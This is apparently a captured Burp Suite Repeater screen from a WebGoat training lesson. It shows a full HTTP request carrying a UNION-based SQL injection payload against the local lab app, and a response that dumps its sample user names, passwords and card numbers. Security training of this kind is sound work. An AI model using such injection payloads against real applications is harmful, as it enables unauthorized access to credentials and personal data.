 Burp Suite Professional v2023.2.4 - Temporary Project - licensed to Appian Corporation [2 user license]
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Auth Analyzer Settings
1 × 2 × 3 × +
Send Cancel < > Target: http://127.0.0.1:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /WebGoat/SqlInjectionAdvanced/attack6a HTTP/1.1
2 Host: 127.0.0.1:8080
3 Content-Length: 150
4 sec-ch-ua: "Chromium";v="111", "Not(A:Brand";v="8"
5 Accept: */*
6 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/111.0.5563.111 Safari/537.36
10 sec-ch-ua-platform: "macOS"
11 Origin: http://127.0.0.1:8080
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://127.0.0.1:8080/WebGoat/start.mvc
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Cookie: JSESSIONID=
LGjP1cJ5BIGA5lbr9bjqGTbbgXHKLsPduRuJXIsS
19 Connection: close
20
21 userid_6a=a' OR 1=1 UNION select userid as ui, user_name,
password, cookie, NULL AS "test", NULL AS "tess", NULL
AS "monkey" from user_system_data --
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Tue, 11 Apr 2023 23:35:37 GMT
8
9 {
10 "lessonCompleted":true,
11 "feedback":
"You have succeeded: <p>USERID, FIRST_NAME, LAST_NAME,
CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT, <br \\/>101, J
oe, Snow, 2234200065411, MC,  , 0, <br \\/>101, Joe, Sn
ow, 987654321, VISA,  , 0, <br \\/>101, jsnow, passwd1,
, null, null, null, <br \\/>102, John, Smith, 243560​00
02222, MC,  , 0, <br \\/>102, John, Smith, 435220990222
2, AMEX,  , 0, <br \\/>102, jdoe, passwd2, , null, null
, null, <br \\/>103, Jane, Plane, 123456789, MC,  , 0,
<br \\/>103, Jane, Plane, 333498703333, AMEX,  , 0, <br
\\/>103, jplane, passwd3, , null, null, null, <br \\/>
104, jeff, jeff, , null, null, null, <br \\/>105, dave,
passW0rD, , null, null, null, <br \\/>10312, Jolly, He
rshey, 176896789, MC,  , 0, <br \\/>10312, Jolly, Hersh
ey, 333300003333, AMEX,  , 0, <br \\/>10323, Grumpy, yo
uaretheweakestlink, 33413003333, AMEX,  , 0, <br \\/>10
323, Grumpy, youaretheweakestlink, 673834489, MC,  , 0,
<br \\/>15603, Peter, Sand, 123609789, MC,  , 0, <br \
\/>15603, Peter, Sand, 338893453333, AMEX,  , 0, <br \\
/>15613, Joesph, Something, 33843453533, AMEX,  , 0, <b
r \\/>15837, Chaos, Monkey, 32849386533, CM,  , 0, <br
\\/>19204, Mr, Goat, 33812953533, VISA,  , 0, <br \\/><
\\/p>Well done! Can you also figure out a solution, by
appending a new SQL Statement?",
12 "output":
" Your query was: SELECT * FROM user_data WHERE last_na
me = 'a' OR 1=1 UNION select userid as ui, user_name, p
assword, cookie, NULL AS \\\"test\\\", NULL AS \\\"tess
\\\", NULL AS \\\"monkey\\\" from user_system_data -- '
",
13 "assignment":"SqlInjectionLesson6a",
14 "attemptWasMade":true
15 }
? Search... 0 matches
Inspector
Selection 140 (0x8c)
Selected text
a' OR 1=1 UNION select useri
d as ui, user_name, password
, cookie, NULL AS "test", NU
LL AS "tess", NULL AS "monke
y" from user_system_data --
Decoded from: URL encoding
a' OR 1=1 UNION select useri
d as ui, user_name, password
, cookie, NULL AS "test", NU
LL AS "tess", NULL AS "monke
y" from user_system_data --
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 18
Response headers 6
Done 1,788 bytes | 27 millis